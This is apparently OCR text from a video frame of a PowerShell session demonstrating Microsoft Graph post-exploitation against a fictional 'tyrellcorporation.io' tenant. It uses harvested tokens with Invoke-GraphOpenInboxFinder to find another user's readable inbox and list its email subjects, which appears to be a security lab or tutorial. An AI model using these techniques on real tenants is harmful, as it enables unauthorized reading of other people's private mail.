 Windows PowerShell
createdDateTime       : 2023-08-17T01:09:23Z
visibility            : Private
================================================================================
[*] Exported updatable groups to Updatable_groups.csv
PS C:\Users\Serena> Invoke-GraphOpenInboxFinder -Tokens $tokens
cmdlet Invoke-GraphOpenInboxFinder at command pipeline position 1
Supply values for the following parameters:
userlist: AZADUsers.txt
[*] Note: To read other user's mailboxes your token needs to be scoped to the Mail.Read.Shared or Mail.ReadWrite.Sh
ared permissions.
[*] Checking access to mailboxes for each email address...
[*] SUCCESS! Inbox of deckard@tyrellcorporation.io is readable.
Latest Email Received 2023-10-03T00:21:45Z 2023-09-18T07:08:50Z 2023-09-14T16:35:50Z 2023-09-14T16:29:45Z 2023-09-1
4T16:26:11Z 2023-09-08T03:03:50Z 2023-09-03T21:29:40Z 2023-09-03T14:28:55Z 2023-09-03T14:24:15Z 2023-08-25T17:02:31
Z with subject: Your digest email Your digest email You've joined the Library Assist group You've joined the Librar
y Assist group You've joined the Library Assist group Welcome to your digest Dr. sent a message Re: New Assignment
New Assignment Default Directory invited you to access applications within their organization
PS C:\Users\Serena> hecked
Incognito
@SHENETWORKS
Terms of use Privacy & cookies ...
4:31 PM
3/28/2024